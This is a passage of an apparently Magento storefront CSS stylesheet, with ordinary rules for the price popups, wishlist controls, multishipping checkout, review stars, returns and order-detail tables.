  color: #333333;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:focus,
button.map-show-info:active {
  color: #333333;
}
button.map-show-info:hover {
  color: #333333;
}
button.map-show-info:visited {
  color: #8f98a1;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  color: #333333;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  color: #333333;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #8f98a1;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 22px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: #a3a3a3;
  content: '\f023';
  font-family: 'FontAwesome';
  margin: 0 5.5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 22px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 22px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 66px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 22px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 22px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #8f98a1;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 22px;
  margin-top: 33px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #2b3945;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 27.5px;
  padding-left: 18px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 33px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 44px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 27.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 44px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.4rem;
  margin-bottom: 44px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\f0e0';
  font-family: 'FontAwesome';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 65px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '' '' '' '' '';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '' '' '' '' '';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '' '' '' '';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '' '' '';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '' '';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '';
}
.review-control-vote:before {
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 22px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 22px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 22px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 52.8px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 33px;
}
.review-list .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 22px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  margin: 0 0 22px;
}
.review-content {
  margin-bottom: 22px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary,
.data.cms-page-view .column.main table.table-grid.reviews .rating-summary,
.data.modal-content table.table-grid.reviews .rating-summary,
.data.cms-page-view .column.main table.data-table.reviews .rating-summary,
.data.modal-content table.data-table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 22px;
}
.product-reviews-summary {
  margin-bottom: 5.5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 22px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5.5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 22px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 22px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 22px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 33px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.magento-rma-guest-create .order-links .item a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 63px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a {
  background: #fafafa;
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a:hover {
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #eff0f1;
  margin-bottom: 44px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #eff0f1;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 33px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #eff0f1;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.order-details-items .action.show.expanded:after {
  content: '\f106';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
